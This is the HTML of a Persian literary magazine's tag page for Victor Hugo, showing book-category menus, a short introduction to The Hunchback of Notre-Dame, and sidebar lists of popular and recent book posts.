		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:86px" aria-label="منوی اصلی">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">منو</span></a></li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">ورود</span>
				</a>
			</li></ul></div>
						<div class="header-layout-1-logo" style="width:136px">
							
		<div id="logo" class="image-logo" >

			
			<a title="مجله ادبی اردیبهشت" href="https://mag.ordibeheshtbook.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/07/12.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/07/12.png" alt="مجله ادبی اردیبهشت" width="136" height="46" style="max-height:46px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="تغییر پوسته">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">تغییر پوسته</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2547"><a href="https://mag.ordibeheshtbook.com/">صفحه اصلی</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2549"><a href="https://mag.ordibeheshtbook.com/category/ordinevesht/">اردی نوشت</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2550"><a href="https://mag.ordibeheshtbook.com/category/ordinevesht/ordineveshtiha/">اردی نوشتی ها</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://mag.ordibeheshtbook.com/category/ordinevesht/ordibehshtstory/">داستان اردیبهشت</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2551"><a href="https://mag.ordibeheshtbook.com/category/taxinevesht/">تاکسی نوشت</a></li>
<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://mag.ordibeheshtbook.com/category/people/">چهره ها</a></li>
<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2586"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/">دنیای کتاب</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2587"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/best-seller/">پرفروش های کتاب</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/book-suggest/">پیشنهاد کتاب</a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2589"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/booklet/">تکه ای از کتاب</a></li>
	<li id="menu-item-2590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2590"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/koodak-nojavan/">کتاب کودک و نوجوان</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/">دنیای شعر</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2584"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/old-land/">سرزمین کهن</a></li>
		<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/modern-land/">سرزمین مدرن</a></li>
	</ul>
</li>
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/">دنیای داستان</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2555"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/">با چه فرهنگی میخوای آشنا بشی؟</a>
		<ul class="sub-menu menu-sub-content">
			<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/american/">آمریکایی</a></li>
			<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/european/">اروپایی</a></li>
			<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/turkish/">ترکی</a></li>
			<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2559"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/russian/">روسی</a></li>
			<li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2560"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/east-asia/">شرق آسیا</a></li>
			<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2561"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/persian/">فارسی</a></li>
		</ul>
</li>
		<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2562"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/">چقدر وقت داری؟</a>
		<ul class="sub-menu menu-sub-content">
			<li id="menu-item-2563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2563"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/long-story/">داستان بلند</a></li>
			<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/short-story/">داستان کوتاه</a></li>
			<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/short-short-story/">داستان کوتاه کوتاه</a></li>
			<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/novel/">رمان</a></li>
		</ul>
</li>
		<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2567"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/">چه ژانری دوست داری؟</a>
		<ul class="sub-menu menu-sub-content">
			<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/criminal-detective/">جنایی &#8211; کارآگاهی</a></li>
			<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/realism/">رئالیسم</a></li>
			<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/magic-realism/">رئالیسم جادویی</a></li>
			<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/romanticism/">رمانتیسم</a></li>
			<li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/surrealism/">سورئالیسم</a></li>
			<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/fantasy/">فانتزی</a></li>
		</ul>
</li>
		<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-which-author/">چه قلمی رو دوست داری؟</a></li>
		<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-which-translation/">دنبال بهترین ترجمه ای؟</a></li>
		<li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-peoples-interest/">دیگران چی دوست داشتند؟</a></li>
		<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2577"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/">کدوم گروه سنی هستی؟</a>
		<ul class="sub-menu menu-sub-content">
			<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/adult/">بزرگسال</a></li>
			<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/child/">کودک</a></li>
			<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/teenager/">نوجوان</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2598"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/newly/">نو رسیده ها</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2599"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/newly/book-offer/">تازه های کتاب</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2581"><a href="https://mag.ordibeheshtbook.com/category/world-of-cinema/">دنیای سینما</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://mag.ordibeheshtbook.com/category/world-of-cinema/selectedmovie/">معرفی فیلم</a></li>
</ul>
</li>
<li id="menu-item-2591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2591"><a href="https://mag.ordibeheshtbook.com/category/world-of-art/">دنیای هنر</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2592"><a href="https://mag.ordibeheshtbook.com/category/world-of-art/world-of-handicrafts/">دنیای صنایع دستی</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://mag.ordibeheshtbook.com/category/world-of-art/world-of-music/">دنیای موسیقی</a></li>
</ul>
</li>
<li id="menu-item-2594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2594"><a href="https://mag.ordibeheshtbook.com/category/events/">رویدادها</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2595"><a href="https://mag.ordibeheshtbook.com/category/events/ordibehesht_prize/">جایزه اردیبهشت</a></li>
	<li id="menu-item-2596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2596"><a href="https://mag.ordibeheshtbook.com/category/events/event/">رویداد اردیبهشت</a></li>
</ul>
</li>
<li id="menu-item-3314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3314"><a href="http://ordibeheshtbook.com">تور مجازی</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3315"><a href="https://mag.ordibeheshtbook.com/360tour/">شهر کتاب اردیبهشت اصفهان</a></li>
</ul>
</li>
<li id="menu-item-2597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2597"><a href="https://mag.ordibeheshtbook.com/category/papers/">نشریات</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">جستجو برای</span>
			</a>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://mag.ordibeheshtbook.com/"><span class="tie-icon-home" aria-hidden="true"></span> خانه</a><em class="delimiter">/</em><span class="current">ویکتور هوگو</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/mag.ordibeheshtbook.com\/"}}]}</script><h1 class="page-title">ویکتور هوگو</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-976 post type-post status-publish format-standard has-post-thumbnail category-koodak-nojavan tag-142 tag-141 is-trending tie-standard">

	
			<a aria-label="کتاب گوژپشت نتردام" href="https://mag.ordibeheshtbook.com/the-future-of-possible-2/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-57">کتاب کودک و نوجوان</span></span><img width="363" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/گوژ-363x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://mag.ordibeheshtbook.com/author/magadmin/" class="author-name tie-icon" title="مدیر مجله">مدیر مجله</a></span></span></span><span class="date meta-item tie-icon">29 خرداد 1396</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 792 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://mag.ordibeheshtbook.com/the-future-of-possible-2/">کتاب گوژپشت نتردام</a></h2>

						<p class="post-excerpt">معرفی کتاب گوژپشت نتردام گوژپشت نتردام اثری زیبا و تاثیرگذار از نویسنده‌ی مشهور فرانسوی ویکتور هوگو است. داستان گوژپشت نتردام درباره‌ی عشق و زندگی گوژپشتی&hellip;</p>
				<a class="more-link button" href="https://mag.ordibeheshtbook.com/the-future-of-possible-2/">بیشتر بخوانید &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="سایدبار اصلی">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">محبوب</a></li><li><a href="#widget_tabs-1-recent">تازه ترین</a></li><li><a href="#widget_tabs-1-comments">دیدگاه ها</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب ملکوت" href="https://mag.ordibeheshtbook.com/new-heroes-of-the-storm-characters-bring-portals/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/ملکوت-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/new-heroes-of-the-storm-characters-bring-portals/">کتاب ملکوت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب به حساب تاریخ" href="https://mag.ordibeheshtbook.com/cooking-with-kids-how-to-get-them-involved/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/به-حساب-تاریخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/cooking-with-kids-how-to-get-them-involved/">کتاب به حساب تاریخ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب شاهزاده و گدا" href="https://mag.ordibeheshtbook.com/after-all-is-said-and-done-more-is-said-than-done-2/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/شاهزاده-و-گدا-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/after-all-is-said-and-done-more-is-said-than-done-2/">کتاب شاهزاده و گدا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی ست گادین" href="https://mag.ordibeheshtbook.com/senators-close-to-finishing-encryption-penalties/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/ست-گاردین-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/senators-close-to-finishing-encryption-penalties/">معرفی ست گادین</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب سیزدهمین رئیس" href="https://mag.ordibeheshtbook.com/the-ultimate-guide-to-herbal-teas/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/13-رییس-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/the-ultimate-guide-to-herbal-teas/">کتاب سیزدهمین رئیس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 10 رمان فوق العاده برای دختران نوجوان!" href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/10-رمان-فوق-العاده-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="معرفی 10 رمان فوق العاده برای دختران نوجوان!" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/">معرفی 10 رمان فوق العاده برای دختران نوجوان!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/هاروکی-موراکی-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/">هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/معرفی-5-نویسنده-ایرانی-که-برای-کودکان-می-نویسند-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="معرفی 5 نویسنده ایرانی که برای کودکان می نویسند" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">معرفی 5 نویسنده ایرانی که برای کودکان می نویسند</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/44-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/">معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 اردیبهشت 1402</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/03/photo_2023-03-13_11-03-12-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/%d9%86%d9%82%d8%af%db%8c-%d8%a8%d8%b1-%da%a9%d8%aa%d8%a7%d8%a8-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d9%82%d8%a7-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa/">نقدی بر کتاب حاجی آقا صادق هدایت + خلاصه داستان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">5 اردیبهشت 1402</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
